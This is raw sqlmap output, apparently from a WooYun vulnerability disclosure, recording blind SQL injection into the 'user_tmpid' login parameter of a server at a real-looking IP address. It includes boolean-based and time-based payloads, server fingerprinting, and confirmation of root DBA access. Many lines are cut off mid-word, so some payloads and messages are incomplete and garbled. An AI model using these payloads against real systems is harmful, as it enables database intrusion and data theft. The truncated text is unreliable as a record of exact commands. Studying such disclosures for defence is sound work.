 [09:32:56] [INFO] resuming back-end DBMS 'mysql'
[09:32:56] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own co
within the HTTP Set-Cookie header which intersect with yours. Do you want
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: user_tmpid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: user_tmpid=admin' AND 9438=9438 AND 'qZzZ'='qZzZ&user_tmppass=
6
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: user_tmpid=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))FbGL) A
tzE'='KtzE&user_tmppass=123456
---
[09:32:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[09:32:58] [INFO] testing if current user is DBA
[09:32:58] [INFO] fetching current user
[09:32:58] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[09:32:58] [INFO] retrieved:
[09:32:59] [WARNING] reflective value(s) found and filtering out
root@localhost
current user is DBA: True
[09:33:21] [INFO] fetched data logged to text files under 'C:\Users\Adminis
r.Y7WC5J09Q2W2XBI\.sqlmap\output\220.194.59.82'
www.wooyun.org